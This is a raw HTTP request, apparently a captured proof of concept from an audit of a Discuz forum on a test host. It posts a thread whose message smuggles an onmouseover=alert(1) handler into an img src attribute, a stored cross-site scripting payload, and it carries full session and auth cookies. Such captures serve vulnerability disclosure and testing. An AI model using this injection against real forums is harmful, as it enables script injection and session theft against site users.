 Cache-Control: max-age=0
Origin: http://audit.test
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
Referer: http://audit.test/dz/forum.php?mod=post&action=newthread&fid=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: GB9F_2132_saltkey=kTVn3oSO; GB9F_2132_lastvisit=1569421466;
GB9F_2132_sid=XOF2E2;
GB9F_2132_auth=4700HEgOmtqhfr87jll5kDc0DTRhezDAUHm7hpWWCek06ZElmKB3TLbpVXxt7wBHK
Zf1iltcX2UvaCon%2Bneq; GB9F_2132_lastcheckfeed=1%7C1569425105;
GB9F_2132_lip=127.0.0.1%2C1569394085; GB9F_2132_nofavfid=1;
GB9F_2132_extstyle=./template/default/style/t4; GB9F_2132_visitedfid=2;
GB9F_2132_smile=1D1; GB9F_2132_editormode_e=-1;
GB9F_2132_ulastactivity=0e671eYkGpBVl8l0Jmv2T%2BR3teT4xp9Qjn3QZEi8LY6Sl9xaVzD0;
GB9F_2132_st_t=1%7C1569510153%7Ceb287725cd87df9dc2b601b718258e30;
GB9F_2132_forum_lastvisit=D_2_1569510153; GB9F_2132_viewid=tid_8;
GB9F_2132_st_p=1%7C1569510449%7Ce597bf03d128c7d4e3756c785f57fd10;
GB9F_2132_seccode=68.93711f02f9de7e2a0e;
GB9F_2132_lastact=1569510449%09misc.php%09patch; MKHP_2132_sid=QpFJlV;
MKHP_2132_saltkey=Wqy6C15F; MKHP_2132_lastvisit=1569509660;
MKHP_2132_ulastactivity=2306j6SVJoVGthJBQTbovFw0wPaj8vRWLuBgExvT27PYKqq0Lp%2FJ;
MKHP_2132_auth=73a05szy1BNIp3drGzbXiAWk4GxEud9sClXB%2B0cEtkUN%2FA4iyBBuyoQp%2F0%
2Fv8nv79ZsuBSevjUJsgdqmkZSk; MKHP_2132_nofavfid=1; MKHP_2132_noticeTitle=1;
MKHP_2132_forum_lastvisit=D_2_1569513283; MKHP_2132_visitedfid=2;
MKHP_2132_smile=1D1; MKHP_2132_editormode_e=-1;
MKHP_2132_st_t=2%7C1569513526%7C00a636a69f217b6aa5ce9568c185e7e2;
MKHP_2132_lastact=1569513526%09misc.php%09seccode;
MKHP_2132_seccode=9.495d1a8d71aff083a9
Connection: close
formhash=5efd7aca&posttime=1569513526&wysiwyg=1&subject=xssssss&message=<img
src='http://serverIp:80/"onmouseover=alert(1)>llfam<a>.jpeg'>
&allownoticeauthor=1&usesig=1&seccodehash=cSQpFJlV&seccodemodid=forum%3A%3Apost&
seccodeverify=&save=